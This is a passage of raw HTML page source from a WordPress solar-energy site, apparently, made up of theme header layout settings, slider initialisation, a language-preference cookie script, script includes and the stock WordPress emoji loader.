center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getsolar.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getsolar.al/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
